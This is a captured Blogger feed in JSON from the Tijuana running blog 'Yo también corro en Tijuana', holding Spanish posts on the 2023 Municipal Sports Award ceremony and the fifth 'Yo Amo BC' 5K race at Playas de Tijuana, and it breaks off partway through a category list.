center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNVQJn0aSHJJ0xd3VSXX3yGoJ0z303cKSym_lSthE8-2YpHqVu46kna7cGjnsNHcmOfHJ_QxONxlrNCDDfjaXv0THU2ewzsKnReqpZEKl_bR8eGX4W_-JsEEf-I3kPFyq5wFYDnKOUhClWXSojb8rEy2ZzTIRXcTfs8jkdHZRsg-e-hNZG39U2bUoa5tK\/s2048\/417480711_950583593092883_6692793089765732200_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1305\" data-original-width=\"2048\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNVQJn0aSHJJ0xd3VSXX3yGoJ0z303cKSym_lSthE8-2YpHqVu46kna7cGjnsNHcmOfHJ_QxONxlrNCDDfjaXv0THU2ewzsKnReqpZEKl_bR8eGX4W_-JsEEf-I3kPFyq5wFYDnKOUhClWXSojb8rEy2ZzTIRXcTfs8jkdHZRsg-e-hNZG39U2bUoa5tK\/w640-h408\/417480711_950583593092883_6692793089765732200_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/219750091533438625"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/219750091533438625"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2024\/02\/tijuana-presente-en-el-21kgdl-2024.html","title":"Tijuana, presente en el 21KGDL 2024. 🎉"}],"author":[{"name":{"$t":"Yo también corro en Tijuana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03208314888590690683"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheTLkkz5oxc7GTvb7ZIVy7O8ognbQlc_Itr8Gh3a-Ro6dNOS3TPPFHrRFjXwexT0hA27nsnsPT41uFBw_vUqe_dByNuYMd-04xw3cWjgTT7Qh8-Ajz1LKsvxNaaGFT4s\/s220\/000.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzyE9Mc81LirUgELDguVEcpI5A9XdCfSS5wRuwfVoFdlpca-yb_rOON0Yd7J8UfZ4ePaQwhz_R0LzsZ55t6E6L9Gq-8k1K52bxSa201VXPobEAQY2hQxl-qw78LHzQ3K8Hc6FmPFg7FaoXgbBQ6BmRR2w3hD8BIFKsts-e8KMV6vCv6gBS_tiz2t7pp12B\/s72-w640-h320-c\/417451043_950585066426069_5588311018845492964_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-6915380173039046061"},"published":{"$t":"2023-12-08T19:35:00.000-08:00"},"updated":{"$t":"2023-12-08T19:35:19.671-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias Locales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pista y Campo"}],"title":{"type":"text","$t":"Entregan Premio Municipal del Deporte 2023. 🏆"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003EEntregan Premio Municipal del Deporte 2023. 🏆\u003C\/h2\u003E\u003Ch4 style=\"text-align: center;\"\u003EEl evento sirvió para reconocer el desempeño de deportistas tijuenenses en torneos nacionales e internacionales. \u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003ETijuana, Baja California.- Con la finalidad de reconocer los logros y el desempeño que tuvieron los deportistas tijuanenses en las competencias nacionales e internacionales celebradas en 2023, el Instituto Municipal del Deporte de Tijuana (IMDET) llevó a cabo este miércoles la entrega del Premio Municipal del Deporte.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjNQ14DCE7id3JZ_whb3g_g2OgxEMOJr6SwdaoQ2hrr96yRBc-pCzvs996P6rVwnx-eV2LZSwplVvgjuRhZM2lpN1E6YTCDKV0BQgIFwhuf0D9zPBhDRZyGU8ms3M4XodhJ4bMS3wZRsN9gXGLUVyMuVymbcDqryNEWqXSUaegEHfC_b1Mcs0oIIfsnVgh\/s5000\/WhatsApp%20Image%202023-12-06%20at%207.28.08%20PM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2813\" data-original-width=\"5000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjNQ14DCE7id3JZ_whb3g_g2OgxEMOJr6SwdaoQ2hrr96yRBc-pCzvs996P6rVwnx-eV2LZSwplVvgjuRhZM2lpN1E6YTCDKV0BQgIFwhuf0D9zPBhDRZyGU8ms3M4XodhJ4bMS3wZRsN9gXGLUVyMuVymbcDqryNEWqXSUaegEHfC_b1Mcs0oIIfsnVgh\/w640-h360\/WhatsApp%20Image%202023-12-06%20at%207.28.08%20PM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\"A nombre de nuestra Alcaldesa Montserrat Caballero Ramírez seguiremos apoyando a los tijuanenses para que vayan a competencias tanto nacionales, internacionales o fogueos\", señaló en su mensaje de bienvenida el director del IMDET Cecilio Humberto Hernández González, quien estuvo acompañado del Secretario de Bienestar Gerardo López Montes.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EUn total de 339 atletas, tanto convencionales como deportistas con discapacidad, obtuvieron la estatuilla que los distingue por su talento deportivo en una ceremonia celebrada en el Auditorio Municipal Fausto Gutiérrez Moreno, que también fue sede de una cena de gala para los homenajeados.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EDentro de los deportistas destacados que se dieron cita al evento estuvo presente la ganadora de la medalla de oro en los Juegos Parapanamericanos Santiago 2023 Karina Martínez Sandoval, presea áurea en Boccia; así como Lilian Borja Pérez, séptimo lugar en la disciplina de Heptatlon en los Panamericanos Santiago 2023, y Darío Axel Rodríguez Valenzuela de Atletismo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFKK19Y8F4lPkysD0cV5N-clms166Gv9acJRXC5IzUcLsdi6ZIs25FX9T1pNBRZeqh_3z-f7eY2w-6_lOl6zBmpDVdBcky5zXg3w4vuDbEYmYFWscxGQ24Gslu8Mw6W94OF8h6eocM8YE5mxcvT-1o5wttI2AKrBmy-Ii4wt8p4EJRhqH0u_xdBQdMh8v\/s1600\/WhatsApp%20Image%202023-12-06%20at%207.28.08%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFKK19Y8F4lPkysD0cV5N-clms166Gv9acJRXC5IzUcLsdi6ZIs25FX9T1pNBRZeqh_3z-f7eY2w-6_lOl6zBmpDVdBcky5zXg3w4vuDbEYmYFWscxGQ24Gslu8Mw6W94OF8h6eocM8YE5mxcvT-1o5wttI2AKrBmy-Ii4wt8p4EJRhqH0u_xdBQdMh8v\/w640-h360\/WhatsApp%20Image%202023-12-06%20at%207.28.08%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003ETambién se hizo entrega de estatuillas a Esther Alexa Camarillo Flores de Paranatación, quien ganó 5 oros en los Para Nacionales Conade 2023; Emmanuel Rodríguez Zárate, de Tiro Deportivo, Bronce en Juegos Conade 2023; Andrea Mariana Vázquez Acevedo de Canotaje, quien logró dos platas en Juegos Conade 2023.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EAdemás se reconoció a Ángel Alberto Ochoa Salas de Basquetbol, Plata en Juegos Conade 2023; Mindy Yetzirah Gauthereau Espinoza de Softbol, Bronce en Juegos Conade 2023; Alan Josué Beltrán Rodríguez de Luchas Asociadas, Oro en Juegos Conade 2023; Katherine Caramillo Flores de Tiro con Arco, Oro y Plata en Juegos Conade 2023 y Ricardo Color Gallegos de Canotaje, quien logró dos platas y un bronce Juegos en Conade 2023.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggnOMxP5mCQwt2F4OnPgCqX0ZNRnSusd5343vqlIzVfgAqrTGZ3cO010S0VE65cRSMk_Z8a1jG1zOIQLTfACD_WI4laVweOYvfcTnlDlvZ09gPE-PetdYUwZT9FoRPPOtgjr43cg7SXawyy7kgHducsgbmm39XtGyV9g6Xe7Zjadj-p9n_gY1sQBpuREzU\/s1600\/WhatsApp%20Image%202023-12-06%20at%207.28.10%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggnOMxP5mCQwt2F4OnPgCqX0ZNRnSusd5343vqlIzVfgAqrTGZ3cO010S0VE65cRSMk_Z8a1jG1zOIQLTfACD_WI4laVweOYvfcTnlDlvZ09gPE-PetdYUwZT9FoRPPOtgjr43cg7SXawyy7kgHducsgbmm39XtGyV9g6Xe7Zjadj-p9n_gY1sQBpuREzU\/w640-h360\/WhatsApp%20Image%202023-12-06%20at%207.28.10%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003ETambién fueron reconocidos deportistas de Alto Nivel como Ángel García de Judo, Jorge Hernández de Voleibol, Nicol Guzmán de Canotaje, Aldo Montes de Beisbol, Diego Camacho de Natación, Jocelyn Urías de Voleibol, Myriam Lara de Baloncesto, Ulises Soto de Esgrima, Natalia Botello de Esgrima y Julieta Toledo de Esgrima.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EEl resto de los homenajeados fueron Héctor Alejandro Pérez de Balonmano, Yasutaka Sanay de Voleibol, Diana Guzmán de Waterpolo, Jorge Luna de Atletismo, Greta Espinoza de Futbol, Ettson Ayon de Futbol, así como Mauro Fuentes de Voleibol, quien envió un video de agradecimiento, y la recién clasificada a los Juegos Olímpico París 2024 Daniela Souza, oro en Juegos Panamericanos Santiago 2023, quien también mandó mensaje en video.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/6915380173039046061"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/6915380173039046061"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2023\/12\/entregan-premio-municipal-del-deporte.html","title":"Entregan Premio Municipal del Deporte 2023. 🏆"}],"author":[{"name":{"$t":"Yo también corro en Tijuana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03208314888590690683"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheTLkkz5oxc7GTvb7ZIVy7O8ognbQlc_Itr8Gh3a-Ro6dNOS3TPPFHrRFjXwexT0hA27nsnsPT41uFBw_vUqe_dByNuYMd-04xw3cWjgTT7Qh8-Ajz1LKsvxNaaGFT4s\/s220\/000.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjNQ14DCE7id3JZ_whb3g_g2OgxEMOJr6SwdaoQ2hrr96yRBc-pCzvs996P6rVwnx-eV2LZSwplVvgjuRhZM2lpN1E6YTCDKV0BQgIFwhuf0D9zPBhDRZyGU8ms3M4XodhJ4bMS3wZRsN9gXGLUVyMuVymbcDqryNEWqXSUaegEHfC_b1Mcs0oIIfsnVgh\/s72-w640-h360-c\/WhatsApp%20Image%202023-12-06%20at%207.28.08%20PM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-6525965345411491231"},"published":{"$t":"2023-11-30T16:00:00.000-08:00"},"updated":{"$t":"2023-11-30T16:00:40.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias Locales"}],"title":{"type":"text","$t":" Este sábado “Yo ❤️ BC” realizará la quinta edición de su carrera. 🏅"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003EEste sábado “Yo ❤️ BC” realizará la quinta edición de su carrera. \u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003ECon una ruta que tendrá un tramo sobre la arena en Playas de Tijuana, este sábado ‘Yo Amo BC’ realizará la quinta edición de su carrera en honor a las Fuerzas Armadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003ESerá un recorrido de cinco kilómetros que inicia y termina en el Faro, pero en su trayecto contempla 800 metros en la arena.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCt3XTV64EPe_f7gGBDRJVRqxv8ish03u9lAuztwSfCZovgOTlQlAhlHnbyOARBhLK4gwNsI0lmM-sq1GzGZVfjoyZ-39rsyxCP6-7ueafKv1vVnvPeoi5R2iEVZoXjoroSKurnzV_d3oGYy-YocEiZ1vIrZiKFvBm7IkQTPccjgDDRUYfz6QzCMZMbWf\/s3945\/_DSC0736-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2071\" data-original-width=\"3945\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCt3XTV64EPe_f7gGBDRJVRqxv8ish03u9lAuztwSfCZovgOTlQlAhlHnbyOARBhLK4gwNsI0lmM-sq1GzGZVfjoyZ-39rsyxCP6-7ueafKv1vVnvPeoi5R2iEVZoXjoroSKurnzV_d3oGYy-YocEiZ1vIrZiKFvBm7IkQTPccjgDDRUYfz6QzCMZMbWf\/w640-h336\/_DSC0736-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003EEl disparo de salida es a las 8:30 y se repartirán premios en efectivo de 2 mil, mil y 500 pesos para los primeros tres lugares absolutos de ambas ramas. El evento es promovido por Lorena Meléndez Yáñez de la Fundación Manos Unidas por Rosarito A.C y lo recaudado se utiliza para sus jornadas de prevención\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-mnsUL72hyXdLo_3rQFjdxhaD9dkVJbvjcx3Eg6AloqTPubQ8XtuoZuwqfynn9aVQE_8-sctv4cSE11EPWjWa_XjiRdtj9XVr66vKJ0ZY-wYvTYpMBUf2gJhO3Lo7jdZwMeJZuDDhaSG5ceYNYBrHZsSt2jUuQ0ZiEx1DCl9rTFe458rbU4_L445_qZy0\/s4091\/_DSC0721.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2693\" data-original-width=\"4091\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-mnsUL72hyXdLo_3rQFjdxhaD9dkVJbvjcx3Eg6AloqTPubQ8XtuoZuwqfynn9aVQE_8-sctv4cSE11EPWjWa_XjiRdtj9XVr66vKJ0ZY-wYvTYpMBUf2gJhO3Lo7jdZwMeJZuDDhaSG5ceYNYBrHZsSt2jUuQ0ZiEx1DCl9rTFe458rbU4_L445_qZy0\/w640-h422\/_DSC0721.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003EEspera contar con una cifra que ronde los mil participantes y cómo es en honor a las fuerzas armadas, compartió que otros años los mismos elementos participan y lo hacen en grandes cantidades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003E“Vienen en grupos, la Guardia Nacional lleva sus contingentes de 70-100 personas, la Sedena también, la Marina, la Fuerza Área, también está la Fiscalía de la República, del Estado, Fuerza Estatal, también Policías Municipales, Bomberos y Protección Civil”, comentó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003EAdemás, se instalan módulos de información y se realizan exhibiciones, como la de los perros ‘K9’ de la policía. “Es fascinante ver cuando los niños sueñan con ser policías, militares, paramédicos y bomberos”, agregó Lorena Meléndez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-MX\"\u003EYO AMO BC\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003EFecha: Sábado 2 de diciembre\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003EHora: 8:30\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003ESalida\/Meta: Faro de Playas de Tijuana\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003ECosto: 200 pesos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12pt; margin: 0in 0in 0.0001pt;\"\u003E\u003Cspan lang=\"ES-MX\"\u003EInscripciones en: Crea, Yo También Corro en TJ\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/6525965345411491231"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/6525965345411491231"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2023\/11\/este-sabado-yo-bc-realizara-la-quinta.html","title":" Este sábado “Yo ❤️ BC” realizará la quinta edición de su carrera. 🏅"}],"author":[{"name":{"$t":"Yo también corro en Tijuana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03208314888590690683"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheTLkkz5oxc7GTvb7ZIVy7O8ognbQlc_Itr8Gh3a-Ro6dNOS3TPPFHrRFjXwexT0hA27nsnsPT41uFBw_vUqe_dByNuYMd-04xw3cWjgTT7Qh8-Ajz1LKsvxNaaGFT4s\/s220\/000.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCt3XTV64EPe_f7gGBDRJVRqxv8ish03u9lAuztwSfCZovgOTlQlAhlHnbyOARBhLK4gwNsI0lmM-sq1GzGZVfjoyZ-39rsyxCP6-7ueafKv1vVnvPeoi5R2iEVZoXjoroSKurnzV_d3oGYy-YocEiZ1vIrZiKFvBm7IkQTPccjgDDRUYfz6QzCMZMbWf\/s72-w640-h336-c\/_DSC0736-2.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.yotambiencorroentijuana.com/feeds/posts/default/-/Convocatorias?published&alt=json-in-script&max-results=2&callback=jQuery111208334866619356065_1765135259310&_=1765135259311
body_size: 3596
content:
// API callback
jQuery111208334866619356065_1765135259310({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711"},"updated":{"$t":"2025-05-18T15:59:36.897-07:00"},"category":[{"term":"Convocatorias"},{"term":"Noticias Locales"},{"term":"Carreras Pedestres"},{"term":"news"},{"term":"Pista y Campo"},{"term":"Columnas"},{"term":"Columna Frontera"},{"term":"Noticias Internacionales"},{"term":"Noticias Locales 2015"},{"term":"Carreras Pedestres 2015"},{"term":"Carreras Pedestres 2014"},{"term":"Noticias Locales 2014"},{"term":"Carreras Pedestres 2013"},{"term":"Carreras Pedestres 2011"},{"term":"Carreras Pedestres 2012"},{"term":"Entrevistas"},{"term":"Eventos Pista y Campo 2014"},{"term":"Eventos Pista y Campo 2015"},{"term":"Eventos Pista y Campo 2013"},{"term":"Eventos Pista y Campo 2011"},{"term":"Eventos Pista y Campo 2012"},{"term":"Noticias Nacionales"},{"term":"Noticias Locales 2013"},{"term":"estadisticas"},{"term":"Qué está pasando en el Atletismo Local?"},{"term":"Carreras Pedestres 2010"},{"term":"Noticias Locales 2012"},{"term":"Vídeos"},{"term":"Experiencias Personales"},{"term":"Noticias Internacionales 2015"},{"term":"Noticias Locales 2011"},{"term":"Resultados"},{"term":"Noticias Internacionales 2014"},{"term":"Mente sana para un cuerpo rápido"},{"term":"Carreras Pedestres 2015 Noviembre"},{"term":"Apuntes"},{"term":"Carreras Pedestres 2014 Octubre"},{"term":"Carreras Pedestres 2015 Mayo"},{"term":"Carreras Pedestres 2015 Septiembre"},{"term":"Eventos Pista y Campo 2015 Mayo"},{"term":"Noticias Nacionales 2014"},{"term":"Noticias Internacionales 2011"},{"term":"Noticias Internacionales 2013"},{"term":"Carreras Pedestres 2014 Junio"},{"term":"Eventos Pista y Campo 2011 Noviembre"},{"term":"Eventos Pista y Campo 2014 Mayo"},{"term":"Noticias Nacionales 2013"},{"term":"Calendarios Pedestres"},{"term":"Carreras Pedestres 2014 Noviembre"},{"term":"Carreras Pedestres 2015 Agosto"},{"term":"Carreras Pedestres 2015 Octubre"},{"term":"Estadisticas 2010"},{"term":"Eventos Pista y Campo 2011 Mayo"},{"term":"Eventos Pista y Campo 2012 Mayo"},{"term":"Eventos Pista y Campo 2013 Mayo"},{"term":"Eventos Pista y Campo 2014 Noviembre"},{"term":"Carreras Pedestres 2011 Julio"},{"term":"Carreras Pedestres 2011 Mayo"},{"term":"Carreras Pedestres 2012 Octubre"},{"term":"Carreras Pedestres 2013 Junio"},{"term":"Carreras Pedestres 2013 Octubre"},{"term":"Carreras Pedestres 2014 Agosto"},{"term":"Carreras Pedestres 2014 Septiembre"},{"term":"Estadisticas 2014"},{"term":"Estadísticas 2011"},{"term":"Noticias Locales 2010"},{"term":"Carreras Pedestres 2014 Julio"},{"term":"Carreras Pedestres 2014 Mayo"},{"term":"Carreras Pedestres 2015 Marzo"},{"term":"Estadisticas 2015"},{"term":"Eventos Pista y Campo 2015 Marzo"},{"term":"Carreras Pedestres 2011 Octubre"},{"term":"Carreras Pedestres 2013 Septiembre"},{"term":"Carreras Pedestres 2014 Abril"},{"term":"Carreras Pedestres 2014 Marzo"},{"term":"Estadisticas 2012"},{"term":"Estadisticas 2016"},{"term":"Galerías"},{"term":"estadísticas"},{"term":"Carreras Pedestres 2010 Agosto"},{"term":"Carreras Pedestres 2011 Diciembre"},{"term":"Carreras Pedestres 2012 Julio"},{"term":"Carreras Pedestres 2012 Junio"},{"term":"Carreras Pedestres 2013 Agosto"},{"term":"Carreras Pedestres 2013 Noviembre"},{"term":"Carreras Pedestres 2014 Diciembre"},{"term":"Carreras Pedestres 2015 Julio"},{"term":"Carreras Pedestres 2015 Junio"},{"term":"Estadisticas 2013"},{"term":"Eventos Pista y Campo 2012 Abril"},{"term":"Eventos Pista y Campo 2012 Febrero"},{"term":"Eventos Pista y Campo 2014 Marzo"},{"term":"Eventos Pista y Campo 2015 Abril"},{"term":"Eventos Pista y Campo 2015 Enero"},{"term":"Eventos Pista y Campo 2015 